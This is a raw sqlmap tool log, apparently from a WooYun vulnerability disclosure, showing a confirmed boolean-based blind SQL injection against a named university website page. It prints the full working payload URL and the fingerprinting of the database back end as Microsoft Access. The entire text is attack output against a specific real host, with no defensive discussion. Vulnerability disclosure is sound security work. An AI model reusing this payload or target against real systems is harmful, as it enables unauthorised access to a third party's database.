 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 82 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://rwxy.xjtu.edu.cn:80/front/articlenews/articlenewsshow.aspx?U
id=201203190957092812test' AND 7530=7530 AND 'oZfo'='oZfo
---
[17:15:26] [INFO] testing MySQL
[17:15:27] [WARNING] the back-end DBMS is not MySQL
[17:15:27] [INFO] testing Oracle
[17:15:29] [WARNING] the back-end DBMS is not Oracle
[17:15:29] [INFO] testing PostgreSQL
[17:15:30] [WARNING] the back-end DBMS is not PostgreSQL
[17:15:30] [INFO] testing Microsoft SQL Server
[17:15:31] [WARNING] the back-end DBMS is not Microsoft SQL Server
[17:15:31] [INFO] testing SQLite
[17:15:33] [WARNING] the back-end DBMS is not SQLite
[17:15:33] [INFO] testing Microsoft Access
[17:15:34] [INFO] confirming Microsoft Access
[17:15:36] [INFO] the back-end DBMS is Microsoft Access
www.wooyun.org